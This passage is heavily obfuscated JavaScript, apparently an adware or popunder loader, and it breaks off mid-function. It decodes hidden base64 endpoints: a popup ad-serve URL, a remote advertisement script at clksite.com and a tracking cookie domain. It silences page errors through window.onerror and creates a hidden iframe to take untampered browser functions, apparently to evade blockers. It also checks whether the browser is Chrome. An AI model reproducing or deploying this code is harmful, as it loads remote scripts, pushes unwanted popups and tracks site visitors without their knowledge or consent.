v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="146254_603839_1";}if(!!{}){V="146254";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIxNDYyNTRfNjAzODM5XzEiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMTQ2MjU0Lm15YmVzdGRjLmNvbS9hZFNlcnZlL3NhP2NpZD0xNDYyNTRfNjAzODM5XzEmcGlkPTE0NjI1NCIsImh5YnJpZFBvcCI6InRydWUifQ=="));}if(!![]){w=atob('aHR0cHM6Ly9jbGtzaXRlLmNvbS9zdGF0aWMvYWR2ZXJ0aXNlbWVudC5qcw==');}if(!![]){B='58.10';}if(!![]){X='cdaz.icu';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var 